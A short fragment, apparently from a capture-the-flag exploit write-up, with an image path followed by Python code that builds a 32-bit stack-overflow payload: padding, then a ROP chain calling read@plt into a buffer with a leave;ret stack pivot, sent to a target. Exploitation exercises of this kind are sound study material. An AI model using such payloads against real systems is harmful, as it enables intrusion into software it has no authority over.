 p = 'a'*0x28
p += p32(buf1)
p += p32(read_plt)
p += p32(leave_ret)
p += p32(0)
p += p32(buf1)
p += p32(0x100)
# r.sendline(p)
r.send(p)